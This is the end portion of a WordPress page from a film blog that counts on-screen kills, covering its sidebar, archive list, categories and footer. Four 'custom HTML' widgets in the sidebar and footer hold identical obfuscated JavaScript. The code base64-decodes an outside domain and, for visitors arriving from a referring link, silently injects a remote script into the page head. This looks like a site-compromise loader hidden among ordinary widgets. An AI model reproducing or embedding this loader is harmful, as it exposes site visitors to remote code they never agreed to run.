<p class="read-more-container"><a title="Guns Akimbo (2019) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/guns-akimbo-2019-killcount/#more-24659">Read more<span class="screen-reader-text">Guns Akimbo (2019) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/daniel-radcliffe/" rel="tag">Daniel Radcliffe</a>, <a href="https://allouttabubblegum.com/new-home/tag/guns-akimbo/" rel="tag">Guns Akimbo</a>, <a href="https://allouttabubblegum.com/new-home/tag/jawsunleashed/" rel="tag">Jawsunleashed</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/samara-weaving/" rel="tag">Samara Weaving</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/guns-akimbo-2019-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="24659 https://allouttabubblegum.com/?p=24659">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" class="url" rel="ugc">Meiko Kaji killcounts &#8211; AOBG</a></span> on <a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#comment-3572">Lady Snowblood (1973) killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
